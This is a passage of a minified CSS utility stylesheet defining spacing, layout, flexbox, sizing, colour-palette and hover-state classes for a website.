}.nr1{margin-right:-.125rem}.pt1{padding-top:.125rem}.mt1{margin-top:.125rem}.nt1{margin-top:-.125rem}.pb1{padding-bottom:.125rem}.mb1{margin-bottom:.125rem}.nb1{margin-bottom:-.125rem}.pv1{padding-top:.125rem;padding-bottom:.125rem}.mv1{margin-top:.125rem;margin-bottom:.125rem}.nv1{margin-top:-.125rem;margin-bottom:-.125rem}.ph1{padding-left:.125rem;padding-right:.125rem}.mh1{margin-left:.125rem;margin-right:.125rem}.nh1{margin-left:-.125rem;margin-right:-.125rem}.pa2{padding:.25rem}.ma2{margin:.25rem}.na2{margin:-.25rem}.pl2{padding-left:.25rem}.ml2{margin-left:.25rem}.nl2{margin-left:-.25rem}.pr2{padding-right:.25rem}.mr2{margin-right:.25rem}.nr2{margin-right:-.25rem}.pt2{padding-top:.25rem}.mt2{margin-top:.25rem}.nt2{margin-top:-.25rem}.pb2{padding-bottom:.25rem}.mb2{margin-bottom:.25rem}.nb2{margin-bottom:-.25rem}.pv2{padding-top:.25rem;padding-bottom:.25rem}.mv2{margin-top:.25rem;margin-bottom:.25rem}.nv2{margin-top:-.25rem;margin-bottom:-.25rem}.ph2{padding-left:.25rem;padding-right:.25rem}.mh2{margin-left:.25rem;margin-right:.25rem}.nh2{margin-left:-.25rem;margin-right:-.25rem}.pa3{padding:.5rem}.ma3{margin:.5rem}.na3{margin:-.5rem}.pl3{padding-left:.5rem}.ml3{margin-left:.5rem}.nl3{margin-left:-.5rem}.pr3{padding-right:.5rem}.mr3{margin-right:.5rem}.nr3{margin-right:-.5rem}.pt3{padding-top:.5rem}.mt3{margin-top:.5rem}.nt3{margin-top:-.5rem}.pb3{padding-bottom:.5rem}.mb3{margin-bottom:.5rem}.nb3{margin-bottom:-.5rem}.pv3{padding-top:.5rem;padding-bottom:.5rem}.mv3{margin-top:.5rem;margin-bottom:.5rem}.nv3{margin-top:-.5rem;margin-bottom:-.5rem}.ph3{padding-left:.5rem;padding-right:.5rem}.mh3{margin-left:.5rem;margin-right:.5rem}.nh3{margin-left:-.5rem;margin-right:-.5rem}.pa4{padding:.75rem}.ma4{margin:.75rem}.na4{margin:-.75rem}.pl4{padding-left:.75rem}.ml4{margin-left:.75rem}.nl4{margin-left:-.75rem}.pr4{padding-right:.75rem}.mr4{margin-right:.75rem}.nr4{margin-right:-.75rem}.pt4{padding-top:.75rem}.mt4{margin-top:.75rem}.nt4{margin-top:-.75rem}.pb4{padding-bottom:.75rem}.mb4{margin-bottom:.75rem}.nb4{margin-bottom:-.75rem}.pv4{padding-top:.75rem;padding-bottom:.75rem}.mv4{margin-top:.75rem;margin-bottom:.75rem}.nv4{margin-top:-.75rem;margin-bottom:-.75rem}.ph4{padding-left:.75rem;padding-right:.75rem}.mh4{margin-left:.75rem;margin-right:.75rem}.nh4{margin-left:-.75rem;margin-right:-.75rem}.pa5{padding:1rem}.ma5{margin:1rem}.na5{margin:-1rem}.pl5{padding-left:1rem}.ml5{margin-left:1rem}.nl5{margin-left:-1rem}.pr5{padding-right:1rem}.mr5{margin-right:1rem}.nr5{margin-right:-1rem}.pt5{padding-top:1rem}.mt5{margin-top:1rem}.nt5{margin-top:-1rem}.pb5{padding-bottom:1rem}.mb5{margin-bottom:1rem}.nb5{margin-bottom:-1rem}.pv5{padding-top:1rem;padding-bottom:1rem}.mv5{margin-top:1rem;margin-bottom:1rem}.nv5{margin-top:-1rem;margin-bottom:-1rem}.ph5{padding-left:1rem;padding-right:1rem}.mh5{margin-left:1rem;margin-right:1rem}.nh5{margin-left:-1rem;margin-right:-1rem}.pa6{padding:1.5rem}.ma6{margin:1.5rem}.na6{margin:-1.5rem}.pl6{padding-left:1.5rem}.ml6{margin-left:1.5rem}.nl6{margin-left:-1.5rem}.pr6{padding-right:1.5rem}.mr6{margin-right:1.5rem}.nr6{margin-right:-1.5rem}.pt6{padding-top:1.5rem}.mt6{margin-top:1.5rem}.nt6{margin-top:-1.5rem}.pb6{padding-bottom:1.5rem}.mb6{margin-bottom:1.5rem}.nb6{margin-bottom:-1.5rem}.pv6{padding-top:1.5rem;padding-bottom:1.5rem}.mv6{margin-top:1.5rem;margin-bottom:1.5rem}.nv6{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6{padding-left:1.5rem;padding-right:1.5rem}.mh6{margin-left:1.5rem;margin-right:1.5rem}.nh6{margin-left:-1.5rem;margin-right:-1.5rem}.pa7{padding:2rem}.ma7{margin:2rem}.na7{margin:-2rem}.pl7{padding-left:2rem}.ml7{margin-left:2rem}.nl7{margin-left:-2rem}.pr7{padding-right:2rem}.mr7{margin-right:2rem}.nr7{margin-right:-2rem}.pt7{padding-top:2rem}.mt7{margin-top:2rem}.nt7{margin-top:-2rem}.pb7{padding-bottom:2rem}.mb7{margin-bottom:2rem}.nb7{margin-bottom:-2rem}.pv7{padding-top:2rem;padding-bottom:2rem}.mv7{margin-top:2rem;margin-bottom:2rem}.nv7{margin-top:-2rem;margin-bottom:-2rem}.ph7{padding-left:2rem;padding-right:2rem}.mh7{margin-left:2rem;margin-right:2rem}.nh7{margin-left:-2rem;margin-right:-2rem}.pa8{padding:3rem}.ma8{margin:3rem}.na8{margin:-3rem}.pl8{padding-left:3rem}.ml8{margin-left:3rem}.nl8{margin-left:-3rem}.pr8{padding-right:3rem}.mr8{margin-right:3rem}.nr8{margin-right:-3rem}.pt8{padding-top:3rem}.mt8{margin-top:3rem}.nt8{margin-top:-3rem}.pb8{padding-bottom:3rem}.mb8{margin-bottom:3rem}.nb8{margin-bottom:-3rem}.pv8{padding-top:3rem;padding-bottom:3rem}.mv8{margin-top:3rem;margin-bottom:3rem}.nv8{margin-top:-3rem;margin-bottom:-3rem}.ph8{padding-left:3rem;padding-right:3rem}.mh8{margin-left:3rem;margin-right:3rem}.nh8{margin-left:-3rem;margin-right:-3rem}.pa9{padding:4rem}.ma9{margin:4rem}.na9{margin:-4rem}.pl9{padding-left:4rem}.ml9{margin-left:4rem}.nl9{margin-left:-4rem}.pr9{padding-right:4rem}.mr9{margin-right:4rem}.nr9{margin-right:-4rem}.pt9{padding-top:4rem}.mt9{margin-top:4rem}.nt9{margin-top:-4rem}.pb9{padding-bottom:4rem}.mb9{margin-bottom:4rem}.nb9{margin-bottom:-4rem}.pv9{padding-top:4rem;padding-bottom:4rem}.mv9{margin-top:4rem;margin-bottom:4rem}.nv9{margin-top:-4rem;margin-bottom:-4rem}.ph9{padding-left:4rem;padding-right:4rem}.mh9{margin-left:4rem;margin-right:4rem}.nh9{margin-left:-4rem;margin-right:-4rem}.pa10{padding:8rem}.ma10{margin:8rem}.na10{margin:-8rem}.pl10{padding-left:8rem}.ml10{margin-left:8rem}.nl10{margin-left:-8rem}.pr10{padding-right:8rem}.mr10{margin-right:8rem}.nr10{margin-right:-8rem}.pt10{padding-top:8rem}.mt10{margin-top:8rem}.nt10{margin-top:-8rem}.pb10{padding-bottom:8rem}.mb10{margin-bottom:8rem}.nb10{margin-bottom:-8rem}.pv10{padding-top:8rem;padding-bottom:8rem}.mv10{margin-top:8rem;margin-bottom:8rem}.nv10{margin-top:-8rem;margin-bottom:-8rem}.ph10{padding-left:8rem;padding-right:8rem}.mh10{margin-left:8rem;margin-right:8rem}.nh10{margin-left:-8rem;margin-right:-8rem}.pa11{padding:16rem}.ma11{margin:16rem}.na11{margin:-16rem}.pl11{padding-left:16rem}.ml11{margin-left:16rem}.nl11{margin-left:-16rem}.pr11{padding-right:16rem}.mr11{margin-right:16rem}.nr11{margin-right:-16rem}.pt11{padding-top:16rem}.mt11{margin-top:16rem}.nt11{margin-top:-16rem}.pb11{padding-bottom:16rem}.mb11{margin-bottom:16rem}.nb11{margin-bottom:-16rem}.pv11{padding-top:16rem;padding-bottom:16rem}.mv11{margin-top:16rem;margin-bottom:16rem}.nv11{margin-top:-16rem;margin-bottom:-16rem}.ph11{padding-left:16rem;padding-right:16rem}.mh11{margin-left:16rem;margin-right:16rem}.nh11{margin-left:-16rem;margin-right:-16rem}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:1rem}.right-1{right:1rem}.bottom-1{bottom:1rem}.left-1{left:1rem}.top-2{top:2rem}.right-2{right:2rem}.bottom-2{bottom:2rem}.left-2{left:2rem}.top--1{top:-1rem}.right--1{right:-1rem}.bottom--1{bottom:-1rem}.left--1{left:-1rem}.top--2{top:-2rem}.right--2{right:-2rem}.bottom--2{bottom:-2rem}.left--2{left:-2rem}.absolute--fill{top:0;right:0;bottom:0;left:0}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.cf{*zoom:1}.cl{clear:left}.cr{clear:right}.cb{clear:both}.cn{clear:none}.dn{display:none}.di{display:inline}.db{display:block}.dib{display:inline-block}.dit{display:inline-table}.dt{display:table}.dtc{display:table-cell}.dt-row{display:table-row}.dt-row-group{display:table-row-group}.dt-column{display:table-column}.dt-column-group{display:table-column-group}.dt--fixed{table-layout:fixed;width:100%}.flex{display:-webkit-box;display:flex}.inline-flex{display:-webkit-inline-box;display:inline-flex}.flex-auto{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-box-flex:0;flex:none}.flex-column{-webkit-box-orient:vertical;flex-direction:column}.flex-column,.flex-row{-webkit-box-direction:normal}.flex-row{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start{-webkit-box-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;align-items:stretch}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-baseline{align-self:baseline}.self-stretch{align-self:stretch}.justify-start{-webkit-box-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;justify-content:space-between}.justify-around{justify-content:space-around}.content-start{align-content:flex-start}.content-end{align-content:flex-end}.content-center{align-content:center}.content-between{align-content:space-between}.content-around{align-content:space-around}.content-stretch{align-content:stretch}.order-0{-webkit-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;order:8}.order-last{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0{-webkit-box-flex:0;flex-grow:0}.flex-grow-1{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0{flex-shrink:0}.flex-shrink-1{flex-shrink:1}.fl{float:left}.fl,.fr{_display:inline}.fr{float:right}.fn{float:none}body,button,input,optgroup,select,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sans-serif,body,button,input,optgroup,select,textarea{font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif}.code,code{font-family:Consolas,monaco,monospace}.i{font-style:italic}.fs-normal{font-style:normal}.input-reset{-webkit-appearance:none;-moz-appearance:none}.button-reset::-moz-focus-inner,.input-reset::-moz-focus-inner{border:0;padding:0}.link{text-decoration:none}.link,.link:active,.link:focus,.link:hover,.link:link,.link:visited{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.link:focus{outline:1px dotted currentColor}.list{list-style-type:none}.h1{height:1rem}.h2{height:2rem}.h3{height:4rem}.h4{height:8rem}.h5{height:16rem}.h-25{height:25%}.h-50{height:50%}.h-75{height:75%}.h-100{height:100%}.min-h-100{min-height:100%}.vh-25{height:25vh}.vh-50{height:50vh}.vh-75{height:75vh}.vh-100{height:100vh}.min-vh-100{min-height:100vh}.h-auto{height:auto}.h-inherit{height:inherit}.h-small{height:2rem;box-sizing:border-box}.min-h-small{min-height:2rem;box-sizing:border-box}.h-regular{height:2.5rem;box-sizing:border-box}.min-h-regular{min-height:2.5rem;box-sizing:border-box}.h-large{height:3rem;box-sizing:border-box}.min-h-large{min-height:3rem;box-sizing:border-box}.rebel-pink{color:#f71963}.heavy-rebel-pink{color:#dd1659}.elite-purple{color:#8914cc}.near-black{color:#3f3f40}.dark-gray{color:#585959}.mid-gray{color:#727273}.gray{color:#979899}.silver{color:#cacbcc}.light-gray{color:#e3e4e6}.light-silver{color:#f2f4f5}.near-white{color:#f7f9fa}.white{color:#fff}.washed-blue{color:#edf4fa}.light-blue{color:#cce8ff}.blue{color:#368df7}.heavy-blue{color:#2a6dbf}.light-marine{color:#3d5980}.marine{color:#25354d}.serious-black{color:#142032}.green{color:#8bc34a}.washed-green{color:#eafce3}.red{color:#ff4c4c}.washed-red{color:#ffe6e6}.yellow{color:#ffb100}.washed-yellow{color:#fff6e0}.black-90{color:rgba(0,0,0,.9)}.black-80{color:rgba(0,0,0,.8)}.black-70{color:rgba(0,0,0,.7)}.black-60{color:rgba(0,0,0,.6)}.black-50{color:rgba(0,0,0,.5)}.black-40{color:rgba(0,0,0,.4)}.black-30{color:rgba(0,0,0,.3)}.black-20{color:rgba(0,0,0,.2)}.black-10{color:rgba(0,0,0,.1)}.black-05{color:rgba(0,0,0,.05)}.black-025{color:rgba(0,0,0,.025)}.black-0125{color:rgba(0,0,0,.0125)}.white-90{color:hsla(0,0%,100%,.9)}.white-80{color:hsla(0,0%,100%,.8)}.white-70{color:hsla(0,0%,100%,.7)}.white-60{color:hsla(0,0%,100%,.6)}.white-50{color:hsla(0,0%,100%,.5)}.white-40{color:hsla(0,0%,100%,.4)}.white-30{color:hsla(0,0%,100%,.3)}.white-20{color:hsla(0,0%,100%,.2)}.white-10{color:hsla(0,0%,100%,.1)}.white-05{color:hsla(0,0%,100%,.05)}.white-025{color:hsla(0,0%,100%,.025)}.white-0125{color:hsla(0,0%,100%,.0125)}.c-action-primary{color:#212121}.c-action-secondary{color:#eef3f7}.c-emphasis,.c-link{color:#212121}.c-disabled{color:#979899}.c-success{color:#8bc34a}.c-success--faded{color:#eafce3}.c-danger{color:#ff4c4c}.c-danger--faded{color:#ffe6e6}.c-warning{color:#ffb100}.c-warning--faded{color:#fff6e0}.c-muted-1{color:#727273}.c-muted-2{color:#979899}.c-muted-3{color:#cacbcc}.c-muted-4{color:#8c8c8c}.c-muted-5{color:#f2f4f5}.c-on-base{color:#3f3f40}.c-on-action-primary,.c-on-base--inverted{color:#fff}.c-on-action-secondary{color:#212121}.c-on-emphasis{color:#fff}.c-on-disabled{color:#979899}.c-on-success{color:#fff}.c-on-success--faded{color:#3f3f40}.c-on-danger{color:#fff}.c-on-danger--faded{color:#3f3f40}.c-on-warning{color:#fff}.c-on-warning--faded{color:#1a1a1a}.c-on-muted-1,.c-on-muted-2{color:#fff}.c-on-muted-3,.c-on-muted-4,.c-on-muted-5{color:#3f3f40}.hover-rebel-pink:focus,.hover-rebel-pink:hover{color:#f71963}.hover-heavy-rebel-pink:focus,.hover-heavy-rebel-pink:hover{color:#dd1659}.hover-elite-purple:focus,.hover-elite-purple:hover{color:#8914cc}.hover-near-black:focus,.hover-near-black:hover{color:#3f3f40}.hover-dark-gray:focus,.hover-dark-gray:hover{color:#585959}.hover-mid-gray:focus,.hover-mid-gray:hover{color:#727273}.hover-gray:focus,.hover-gray:hover{color:#979899}.hover-silver:focus,.hover-silver:hover{color:#cacbcc}.hover-light-gray:focus,.hover-light-gray:hover{color:#e3e4e6}.hover-light-silver:focus,.hover-light-silver:hover{color:#f2f4f5}.hover-near-white:focus,.hover-near-white:hover{color:#f7f9fa}.hover-white:focus,.hover-white:hover{color:#fff}.hover-washed-blue:focus,.hover-washed-blue:hover{color:#edf4fa}.hover-light-blue:focus,.hover-light-blue:hover{color:#cce8ff}.hover-blue:focus,.hover-blue:hover{color:#368df7}.hover-heavy-blue:focus,.hover-heavy-blue:hover{color:#2a6dbf}.hover-light-marine:focus,.hover-light-marine:hover{color:#3d5980}.hover-marine:focus,.hover-marine:hover{color:#25354d}.hover-serious-black:focus,.hover-serious-black:hover{color:#142032}.hover-green:focus,.hover-green:hover{color:#8bc34a}.hover-washed-green:focus,.hover-washed-green:hover{color:#eafce3}.hover-red:focus,.hover-red:hover{color:#ff4c4c}.hover-washed-red:focus,.hover-washed-red:hover{color:#ffe6e6}.hover-yellow:focus,.hover-yellow:hover{color:#ffb100}.hover-washed-yellow:focus,.hover-washed-yellow:hover{color:#fff6e0}.hover-black-90:focus,.hover-black-90:hover{color:rgba(0,0,0,.9)}.hover-black-80:focus,.hover-black-80:hover{color:rgba(0,0,0,.8)}.hover-black-70:focus,.hover-black-70:hover{color:rgba(0,0,0,.7)}.hover-black-60:focus,.hover-black-60:hover{color:rgba(0,0,0,.6)}.hover-black-50:focus,.hover-black-50:hover{color:rgba(0,0,0,.5)}.hover-black-40:focus,.hover-black-40:hover{color:rgba(0,0,0,.4)}.hover-black-30:focus,.hover-black-30:hover{color:rgba(0,0,0,.3)}.hover-black-20:focus,.hover-black-20:hover{color:rgba(0,0,0,.2)}.hover-black-10:focus,.hover-black-10:hover{color:rgba(0,0,0,.1)}.hover-black-05:focus,.hover-black-05:hover{color:rgba(0,0,0,.05)}.hover-black-025:focus,.hover-black-025:hover{color:rgba(0,0,0,.025)}.hover-black-0125:focus,.hover-black-0125:hover{color:rgba(0,0,0,.0125)}.hover-white-90:focus,.hover-white-90:hover{color:hsla(0,0%,100%,.9)}.hover-white-80:focus,.hover-white-80:hover{color:hsla(0,0%,100%,.8)}.hover-white-70:focus,.hover-white-70:hover{color:hsla(0,0%,100%,.7)}.hover-white-60:focus,.hover-white-60:hover{color:hsla(0,0%,100%,.6)}.hover-white-50:focus,.hover-white-50:hover{color:hsla(0,0%,100%,.5)}.hover-white-40:focus,.hover-white-40:hover{color:hsla(0,0%,100%,.4)}.hover-white-30:focus,.hover-white-30:hover{color:hsla(0,0%,100%,.3)}.hover-white-20:focus,.hover-white-20:hover{color:hsla(0,0%,100%,.2)}.hover-white-10:focus,.hover-white-10:hover{color:hsla(0,0%,100%,.1)}.hover-white-05:focus,.hover-white-05:hover{color:hsla(0,0%,100%,.05)}.hover-white-025:focus,.hover-white-025:hover{color:hsla(0,0%,100%,.025)}.hover-white-0125:focus,.hover-white-0125:hover{color:hsla(0,0%,100%,.0125)}.hover-bg-rebel-pink:focus,.hover-bg-rebel-pink:hover{background-color:#f71963}.hover-b--rebel-pink:focus,.hover-b--rebel-pink:hover{border-color:#f71963}.hover-bg-heavy-rebel-pink:focus,.hover-bg-heavy-rebel-pink:hover{background-color:#dd1659}.hover-b--heavy-rebel-pink:focus,.hover-b--heavy-rebel-pink:hover{border-color:#dd1659}.hover-bg-elite-purple:focus,.hover-bg-elite-purple:hover{background-color:#8914cc}.hover-b--elite-purple:focus,.hover-b--elite-purple:hover{border-color:#8914cc}.hover-bg-near-black:focus,.hover-bg-near-black:hover{background-color:#3f3f40}.hover-b--near-black:focus,.hover-b--near-black:hover{border-color:#3f3f40}.hover-bg-dark-gray:focus,.hover-bg-dark-gray:hover{background-color:#585959}.hover-b--dark-gray:focus,.hover-b--dark-gray:hover{border-color:#585959}.hover-bg-mid-gray:focus,.hover-bg-mid-gray:hover{background-color:#727273}.hover-b--mid-gray:focus,.hover-b--mid-gray:hover{border-color:#727273}.hover-bg-gray:focus,.hover-bg-gray:hover{background-color:#979899}.hover-b--gray:focus,.hover-b--gray:hover{border-color:#979899}.hover-bg-silver:focus,.hover-bg-silver:hover{background-color:#cacbcc}.hover-b--silver:focus,.hover-b--silver:hover{border-color:#cacbcc}.hover-bg-light-gray:focus,.hover-bg-light-gray:hover{background-color:#e3e4e6}.hover-b--light-gray:focus,.hover-b--light-gray:hover{border-color:#e3e4e6}.hover-bg-light-silver:focus,.hover-bg-light-silver:hover{background-color:#f2f4f5}.hover-b--light-silver:focus,.hover-b--light-silver:hover{border-color:#f2f4f5}.hover-bg-near-white:focus,.hover-bg-near-white:hover{background-color:#f7f9fa}.hover-b--near-white:focus,.hover-b--near-white:hover{border-color:#f7f9fa}.hover-bg-white:focus,.hover-bg-white:hover{background-color:#fff}.hover-b--white:focus,.hover-b--white:hover{border-color:#fff}.hover-bg-washed-blue:focus,.hover-bg-washed-blue:hover{background-color:#edf4fa}.hover-b--washed-blue:focus,.hover-b--washed-blue:hover{border-color:#edf4fa}.hover-bg-light-blue:focus,.hover-bg-light-blue:hover{background-color:#cce8ff}.hover-b--light-blue:focus,.hover-b--light-blue:hover{border-color:#cce8ff}.hover-bg-blue:focus,.hover-bg-blue:hover{background-color:#368df7}.hover-b--blue:focus,.hover-b--blue:hover{border-color:#368df7}.hover-bg-heavy-blue:focus,.hover-bg-heavy-blue:hover{background-color:#2a6dbf}.hover-b--heavy-blue:focus,.hover-b--heavy-blue:hover{border-color:#2a6dbf}.hover-bg-light-marine:focus,.hover-bg-light-marine:hover{background-color:#3d5980}.hover-b--light-marine:focus,.hover-b--light-marine:hover{border-color:#3d5980}.hover-bg-marine:focus,.hover-bg-marine:hover{background-color:#25354d}.hover-b--marine:focus,.hover-b--marine:hover{border-color:#25354d}.hover-bg-serious-black:focus,.hover-bg-serious-black:hover{background-color:#142032}.hover-b--serious-black:focus,.hover-b--serious-black:hover{border-color:#142032}.hover-bg-green:focus,.hover-bg-green:hover{background-color:#8bc34a}.hover-b--green:focus,.hover-b--green:hover{border-color:#8bc34a}.hover-bg-washed-green:focus,.hover-bg-washed-green:hover{background-color:#eafce3}.hover-b--washed-green:focus,.hover-b--washed-green:hover{border-color:#eafce3}.hover-bg-red:focus,.hover-bg-red:hover{background-color:#ff4c4c}.hover-b--red:focus,.hover-b--red:hover{border-color:#ff4c4c}.hover-bg-washed-red:focus,.hover-bg-washed-red:hover{background-color:#ffe6e6}.hover-b--washed-red:focus,.hover-b--washed-red:hover{border-color:#ffe6e6}.hover-bg-yellow:focus,.hover-bg-yellow:hover{background-color:#ffb100}.hover-b--yellow:focus,.hover-b--yellow:hover{border-color:#ffb100}.hover-bg-washed-yellow:focus,.hover-bg-washed-yellow:hover{background-color:#fff6e0}.hover-b--washed-yellow:focus,.hover-b--washed-yellow:hover{border-color:#fff6e0}.hover-bg-black-90:focus,.hover-bg-black-90:hover{background-color:rgba(0,0,0,.9)}.hover-b--black-90:focus,.hover-b--black-90:hover{border-color:rgba(0,0,0,.9)}.hover-bg-black-80:focus,.hover-bg-black-80:hover{background-color:rgba(0,0,0,.8)}.hover-b--black-80:focus,.hover-b--black-80:hover{border-color:rgba(0,0,0,.8)}.hover-bg-black-70:focus,.hover-bg-black-70:hover{background-color:rgba(0,0,0,.7)}.hover-b--black-70:focus,.hover-b--black-70:hover{border-color:rgba(0,0,0,.7)}.hover-bg-black-60:focus,.hover-bg-black-60:hover{background-color:rgba(0,0,0,.6)}.hover-b--black-60:focus,.hover-b--black-60:hover{border-color:rgba(0,0,0,.6)}.hover-bg-black-50:focus,.hover-bg-black-50:hover{background-color:rgba(0,0,0,.5)}.hover-b--black-50:focus,.hover-b--black-50:hover{border-color:rgba(0,0,0,.5)}.hover-bg-black-40:focus,.hover-bg-black-40:hover{background-color:rgba(0,0,0,.4)}.hover-b--black-40:focus,.hover-b--black-40:hover{border-color:rgba(0,0,0,.4)}.hover-bg-black-30:focus,.hover-bg-black-30:hover{background-color:rgba(0,0,0,.3)}.hover-b--black-30:focus,.hover-b--black-30:hover{border-color:rgba(0,0,0,.3)}.hover-bg-black-20:focus,.hover-bg-black-20:hover{background-color:rgba(0,0,0,.2)}.hover-b--black-20:focus,.hover-b--black-20:hover{border-color:rgba(0,0,0,.2)}.hover-bg-black-10:focus,.hover-bg-black-10:hover{background-color:rgba(0,0,0,.1)}.hover-b--black-10:focus,.hover-b--black-10:hover{border-color:rgba(0,0,0,.1)}.hover-bg-black-05:focus,.hover-bg-black-05:hover{background-color:rgba(0,0,0,.05)}.hover-b--black-05:focus,.hover-b--black-05:hover{border-color:rgba(0,0,0,.05)}.hover-bg-black-025:focus,.hover-bg-black-025:hover{background-color:rgba(0,0,0,.025)}.hover-b--black-025:focus,.hover-b--black-025:hover{border-color:rgba(0,0,0,.025)}.hover-bg-black-0125:focus,.hover-bg-black-0125:hover{background-color:rgba(0,0,0,.0125)}.hover-b--black-0125:focus,.hover-b--black-0125:hover{border-color:rgba(0,0,0,.0125)}.hover-bg-white-90:focus,.hover-bg-white-90:hover{background-color:hsla(0,0%,100%,.9)}.hover-b--white-90:focus,.hover-b--white-90:hover{border-color:hsla(0,0%,100%,.9)}.hover-bg-white-80:focus,.hover-bg-white-80:hover{background-color:hsla(0,0%,100%,.8)}.hover-b--white-80:focus,.hover-b--white-80:hover{border-color:hsla(0,0%,100%,.8)}.hover-bg-white-70:focus,.hover-bg-white-70:hover{background-color:hsla(0,0%,100%,.7)}.hover-b--white-70:focus,.hover-b--white-70:hover{border-color:hsla(0,0%,100%,.7)}.hover-bg-white-60:focus,.hover-bg-white-60:hover{background-color:hsla(0,0%,100%,.6)}.hover-b--white-60:focus,.hover-b--white-60:hover{border-color:hsla(0,0%,100%,.6)}.hover-bg-white-50:focus,.hover-bg-white-50:hover{background-color:hsla(0,0%,100%,.5)}.hover-b--white-50:focus,.hover-b--white-50:hover{border-color:hsla(0,0%,100%,.5)}.hover-bg-white-40:focus,.hover-bg-white-40:hover{background-color:hsla(0,0%,100%,.4)}.hover-b--white-40:focus,.hover-b--white-40:hover{border-color:hsla(0,0%,100%,.4)}.hover-bg-white-30:focus,.hover-bg-white-30:hover{background-color:hsla(0,0%,100%,.3)}.hover-b--white-30:focus,.hover-b--white-30:hover{border-color:hsla(0,0%,100%,.3)}.hover-bg-white-20:focus,.hover-bg-white-20:hover{background-color:hsla(0,0%,100%,.2)}.hover-b--white-20:focus,.hover-b--white-20:hover{border-color:hsla(0,0%,100%,.2)}.hover-bg-white-10:focus,.hover-bg-white-10:hover{background-color:hsla(0,0%,100%,.1)}.hover-b--white-10:focus,.hover-b--white-10:hover{border-color:hsla(0,0%,100%,.1)}.hover-bg-white-05:focus,.hover-bg-white-05:hover{background-color:hsla(0,0%,100%,.05)}.hover-b--white-05:focus,.hover-b--white-05:hover{border-color:hsla(0,0%,100%,.05)}.hover-bg-white-025:focus,.hover-bg-white-025:hover{background-color:hsla(0,0%,100%,.025)}.hover-b--white-025:focus,.hover-b--white-025:hover{border-color:hsla(0,0%,100%,.025)}.hover-bg-white-0125:focus,.hover-bg-white-0125:hover{background-color:hsla(0,0%,100%,.0125)}.hover-b--white-0125:focus,.hover-b--white-0125:hover{border-color:hsla(0,0%,100%,.0125)}.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover{border-color:transparent}.hover-c-action-primary:focus,.hover-c-action-primary:hover{color:#212121}.hover-c-action-secondary:focus,.hover-c-action-secondary:hover{color:transparent}.hover-c-link:focus,.hover-c-link:hover{color:#0c389f}.hover-c-emphasis:focus,.hover-c-emphasis:hover{color:#dd1659}.hover-c-success:focus,.hover-c-success:hover{color:#8bc34a}.hover-c-success--faded:focus,.hover-c-success--faded:hover{color:#eafce3}.hover-c-danger:focus,.hover-c-danger:hover{color:#e13232}.hover-c-danger--faded:focus,.hover-c-danger--faded:hover{color:#ffe6e6}.hover-c-warning:focus,.hover-c-warning:hover{color:#ffb100}.hover-c-warning--faded:focus,.hover-c-warning--faded:hover{color:#fff6e0}.hover-c-on-action-primary:focus,.hover-c-on-action-primary:hover{color:#fff}.hover-c-on-action-secondary:focus,.hover-c-on-action-secondary:hover{color:#212121}.hover-c-on-emphasis:focus,.hover-c-on-emphasis:hover,.hover-c-on-success:focus,.hover-c-on-success:hover{color:#fff}.hover-c-on-success--faded:focus,.hover-c-on-success--faded:hover{color:#3f3f40}.hover-c-on-danger:focus,.hover-c-on-danger:hover{color:#fff}.hover-c-on-danger--faded:focus,.hover-c-on-danger--faded:hover{color:#3f3f40}.hover-c-on-warning:focus,.hover-c-on-warning:hover{color:#fff}.hover-c-on-warning--faded:focus,.hover-c-on-warning--faded:hover{color:#1a1a1a}.visited-c-link:visited{color:#0c389f}.hover-bg-action-primary:focus,.hover-bg-action-primary:hover{background-color:rgba(33,33,33,.7)}.hover-bg-action-secondary:focus,.hover-bg-action-secondary:hover{background-color:transparent}.hover-bg-emphasis:focus,.hover-bg-emphasis:hover{background-color:#dd1659}.hover-bg-success:focus,.hover-bg-success:hover{background-color:#8bc34a}.hover-bg-success--faded:focus,.hover-bg-success--faded:hover{background-color:#eafce3}.hover-bg-danger:focus,.hover-bg-danger:hover{background-color:#e13232}.hover-bg-danger--faded:focus,.hover-bg-danger--faded:hover{background-color:#ffe6e6}.hover-bg-warning:focus,.hover-bg-warning:hover{background-color:#ffb100}.hover-bg-warning--faded:focus,.hover-bg-warning--faded:hover{background-color:#fff6e0}.hover-bg-muted-1:focus,.hover-bg-muted-1:hover{background-color:#727273}.hover-bg-muted-2:focus,.hover-bg-muted-2:hover{background-color:#979899}.hover-bg-muted-3:focus,.hover-bg-muted-3:hover{background-color:#cacbcc}.hover-bg-muted-4:focus,.hover-bg-muted-4:hover{background-color:#8c8c8c}.hover-bg-muted-5:focus,.hover-bg-muted-5:hover{background-color:#f2f4f5}.hover-b--action-primary:focus,.hover-